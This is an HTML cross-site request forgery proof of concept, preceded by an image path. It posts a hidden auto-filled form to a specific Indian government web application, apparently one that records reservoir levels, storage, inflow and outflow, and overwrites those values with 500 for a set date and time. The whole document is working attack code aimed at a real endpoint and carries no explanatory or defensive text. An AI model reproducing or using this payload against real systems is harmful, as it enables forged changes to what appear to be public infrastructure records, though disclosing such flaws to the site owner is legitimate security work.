 <html>
<!-- CSRF PoC -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://test.cgg.gov.in/cadarsmsap/currentInfoEntry.do" method="POST">
<input type="hidden" name="action" value="updatePage" />
<input type="hidden" name="type" value="" />
<input type="hidden" name="slno" value="6" />
<input type="hidden" name="selectDate" value="16&#47;10&#47;2019" />
<input type="hidden" name="time&#95;hours" value="19" />
<input type="hidden" name="time&#95;minutes" value="00" />
<input type="hidden" name="currentLevel" value="500" />
<input type="hidden" name="currentStorage" value="500" />
<input type="hidden" name="inflow" value="500" />
<input type="hidden" name="outflow" value="500" />
<input type="hidden" name="Submit" value="Submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>